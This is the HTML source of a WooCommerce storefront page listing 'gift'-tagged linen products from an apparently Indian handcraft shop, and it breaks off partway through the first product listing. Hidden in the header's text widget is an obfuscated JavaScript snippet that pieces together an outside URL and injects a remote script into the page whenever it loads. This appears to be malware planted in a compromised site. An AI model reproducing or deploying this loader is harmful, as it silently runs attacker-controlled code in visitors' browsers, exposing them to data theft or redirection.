/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_827224 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://veetraglinen.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 150px;" />	</a>
					<a href="https://veetraglinen.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 150px;" />		</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1 navigation-style-underline" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8436 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover" ><a href="https://veetraglinen.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8439 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/shop-handcrafted-linen-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-light">
	<li id="menu-item-9431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9431 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/" class="woodmart-nav-link">Kantha quilts</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9432 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/double-bed/" class="woodmart-nav-link">Double Bed</a></li>
		<li id="menu-item-9433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9433 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/single-bed/" class="woodmart-nav-link">Single Bed</a></li>
	</ul>
</li>
	<li id="menu-item-9434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9434 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kitchen-table-linens/" class="woodmart-nav-link">Kitchen &amp; Table Linens</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9436 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/" class="woodmart-nav-link">Linen Bags</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9437 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/hand-bag/" class="woodmart-nav-link">Hand Bag</a></li>
		<li id="menu-item-9438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9438 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/ipad-cover/" class="woodmart-nav-link">Ipad Cover</a></li>
		<li id="menu-item-9439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9439 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/laptop-bag/" class="woodmart-nav-link">Laptop Bag</a></li>
		<li id="menu-item-9440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9440 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/shopping-bag/" class="woodmart-nav-link">Shopping Bag</a></li>
	</ul>
</li>
	<li id="menu-item-9435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9435 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-pouf/" class="woodmart-nav-link">Linen Accessories</a></li>
	<li id="menu-item-9441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9441 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-coats-jackets/" class="woodmart-nav-link">Linen Coats / Jackets</a></li>
	<li id="menu-item-9442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9442 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-curtains/" class="woodmart-nav-link">Linen Curtains</a></li>
	<li id="menu-item-9443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9443 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/slug-handcrafted-linen-rugs/" class="woodmart-nav-link">Linen Rugs</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://veetraglinen.com/veetrag-linen-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text my-account-with-text login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://veetraglinen.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen search-button" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://veetraglinen.com/wishlist/">
		<span class="wd-tools-icon wishlist-icon">
			
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-4">
	<a href="https://veetraglinen.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
								</span>
		<span class="wd-tools-text woodmart-cart-totals">
									<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://veetraglinen.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 100px;" />	</a>
					<a href="https://veetraglinen.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 100px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-4">
	<a href="https://veetraglinen.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
								</span>
		<span class="wd-tools-text woodmart-cart-totals">
									<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
<div class="whb-space-element " style="width:20px;"></div><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn nav-shop title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon woodmart-back-btn"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								gift							</h1>

													
											</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools woodmart-woo-breadcrumbs">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb">				<a href="https://veetraglinen.com" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Products tagged &ldquo;gift&rdquo;				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing 1&ndash;24 of 25 results</p>
	</div>
	<div class="wd-shop-tools woodmart-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon woodmart-show-sidebar-btn">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page woodmart-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/gift/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/gift/?per_page=12" class="per-page-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/gift/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/gift/?per_page=24" class="per-page-variation current-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view woodmart-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/gift/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="shop-view-column-3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/gift/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="shop-view-column-4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/gift/?shop_view=grid&#038;per_row=5" class="shop-view per-row-5" aria-label="Grid view 5">
						<svg version="1.1" id="shop-view-column-5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	width="24px" height="19px" viewBox="0 0 24 19" enable-background="new 0 0 24 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect x="20" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect x="20" y="5" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
<rect x="20" y="10" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect x="20" y="15" width="4" height="4"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/gift/?shop_view=grid&#038;per_row=6" class="shop-view per-row-6" aria-label="Grid view 6">
						<svg version="1.1" id="shop-view-column-6" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="23px" height="19px" viewBox="0 0 23 19" enable-background="new 0 0 23 19" xml:space="preserve">
<rect width="3" height="4"/>
<rect x="4" width="3" height="4"/>
<rect x="8" width="3" height="4"/>
<rect x="12" width="3" height="4"/>
<rect x="16" width="3" height="4"/>
<rect x="20" width="3" height="4"/>
<rect y="5" width="3" height="4"/>
<rect x="4" y="5" width="3" height="4"/>
<rect x="8" y="5" width="3" height="4"/>
<rect x="12" y="5" width="3" height="4"/>
<rect x="16" y="5" width="3" height="4"/>
<rect x="20" y="5" width="3" height="4"/>
<rect y="10" width="3" height="4"/>
<rect x="4" y="10" width="3" height="4"/>
<rect x="8" y="10" width="3" height="4"/>
<rect x="12" y="10" width="3" height="4"/>
<rect x="16" y="10" width="3" height="4"/>
<rect x="20" y="10" width="3" height="4"/>
<rect y="15" width="3" height="4"/>
<rect x="4" y="15" width="3" height="4"/>
<rect x="8" y="15" width="3" height="4"/>
<rect x="12" y="15" width="3" height="4"/>
<rect x="16" y="15" width="3" height="4"/>
<rect x="20" y="15" width="3" height="4"/>
</svg>
					</a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text woodmart-filter-buttons">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget widget-count-4 col-lg-3 col-md-3 col-sm-6 col-12 woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://veetraglinen.com/product-tag/gift/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://veetraglinen.com/product-tag/gift/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://veetraglinen.com/product-tag/gift/?orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://veetraglinen.com/product-tag/gift/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://veetraglinen.com/product-tag/gift/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget widget-count-4 col-lg-3 col-md-3 col-sm-6 col-12 woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/gift/" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/gift/?min_price=0&#038;max_price=50" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/gift/?min_price=50&#038;max_price=100" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>100.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/gift/?min_price=100&#038;max_price=150" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>100.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>150.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/gift/?min_price=150&#038;max_price=200" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>150.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>200.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/gift/?min_price=200&#038;max_price=205" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>200.00</span> +</a>
								</li>
													</ul>
					</div>
				</div></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-30 grid-columns-4 products-bordered-grid-ins pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-9012 status-publish instock product_cat-cotton-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-hallway_rug product_tag-handmade_rug product_tag-home_and_living product_tag-passage_rug product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9012">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-cotton-rug-durrie-magnificent-kilim-carpet-moroccan-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741843598_oo98-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9011" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741843598_oo98-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741843598_oo98-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741843598_oo98-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741843598_oo98-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741843598_oo98-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9012" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-cotton-rug-durrie-magnificent-kilim-carpet-moroccan-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9012"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9012" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-cotton-rug-durrie-magnificent-kilim-carpet-moroccan-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom/">Handwoven Cotton Rug Durrie Magnificent Kilim Carpet Moroccan Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
